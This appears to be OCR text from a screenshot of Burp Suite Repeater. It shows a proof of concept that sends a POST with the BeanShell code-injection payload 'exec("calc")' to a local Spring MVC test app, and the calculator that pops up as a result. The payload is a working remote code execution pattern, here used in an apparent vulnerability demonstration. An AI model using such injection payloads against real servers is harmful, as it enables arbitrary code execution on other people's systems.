 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 14 × 15 × ...
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Spring_MVC_file_upload_war/bsh HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=D68BE29B7C9F078BD92D38709CEC9F64
15 Connection: close
16 Content-Length: 27
17
18 [{"formulaContent":"exec(\"calc\")","formulaCn":"hi!woshishabi"}]
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200
2 Set-Cookie CD5BA; Path=/Spring_MVC_
3 Content-Ty
4 Content-La
5 Content-Le
6 Date: Sat,
7 Connection
8
9
10 <!DOCTYPE
11 <html>
12 <head>
13 <title
JSP
</titl
14 </head>
15 <body>
16 <h1>
Hell
17 </h1>
18 <br/>
19 <a hre
20 </body>
21 </html>
? Search... 0 matches
Calculator
Standard
H I
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
索
拼
英
拼
17:38
2023/5/13